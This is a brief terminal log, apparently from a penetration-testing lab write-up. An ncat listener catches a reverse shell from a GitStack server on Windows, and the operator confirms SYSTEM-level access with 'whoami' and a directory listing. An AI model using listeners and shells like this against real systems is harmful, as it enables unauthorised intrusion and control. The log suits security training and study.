 [root@prod-serv ~]# ./nc-dexter9 -lnvp 33337
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::33337
Ncat: Listening on 0.0.0.0:33337
Ncat: Connection from 10.200.81.150.
Ncat: Connection from 10.200.81.150:50271.
PS C:\GitStack\gitphp> whoami
nt authority\system
PS C:\GitStack\gitphp> dir
Directory: C:\GitStack\gitphp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/11/2020 13:28 cache
d----- 08/11/2020 13:29 config
d----- 08/11/2020 13:28 css
d----- 08/11/2020 13:28 doc